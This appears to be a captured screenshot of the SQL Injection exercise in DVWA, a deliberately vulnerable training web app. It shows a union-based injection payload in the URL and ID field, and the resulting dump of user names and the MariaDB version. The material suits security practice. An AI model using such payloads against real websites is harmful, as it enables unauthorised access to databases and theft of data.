 dvwa.rerand0m.ru/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+version()+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: select null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1